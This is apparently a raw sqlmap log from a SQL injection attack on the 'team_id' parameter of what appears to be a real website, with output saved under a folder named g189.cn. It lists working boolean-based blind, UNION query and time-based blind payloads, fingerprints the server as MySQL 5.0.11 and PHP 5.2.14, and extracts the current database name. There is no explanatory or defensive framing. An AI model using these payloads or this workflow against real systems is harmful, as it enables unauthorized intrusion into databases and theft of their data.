 Place: GET
Parameter: team_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: team_id=240 AND 9138=9138
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: team_id=240 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL, CONCAT(0x3a656b633a,0x6746506d5a4876546e62,0x3a77686b3a)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: team_id=240 AND SLEEP(5)
---
[21:42:46] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.14
back-end DBMS: MySQL 5.0.11
[21:42:46] [INFO] fetching current database
[21:42:47] [WARNING] reflective value(s) found and filtering out
current database: 'feiyoung'
[21:42:47] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[21:42:47] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\g189.cn'